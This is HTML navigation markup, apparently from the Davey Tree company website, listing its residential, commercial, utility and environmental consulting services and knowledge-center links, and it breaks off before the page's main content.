           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth ">

